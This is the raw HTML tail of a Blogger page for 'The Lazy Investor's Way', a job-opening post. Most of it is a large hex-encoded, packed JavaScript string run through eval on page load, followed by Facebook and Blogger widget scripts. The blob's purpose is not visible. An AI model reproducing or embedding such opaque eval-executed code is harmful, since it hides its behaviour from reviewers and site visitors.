63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YL20b5cyTw4B9xOivN_3kfBoF7w:1768691293795';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html', 'canonicalUrl': 'https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 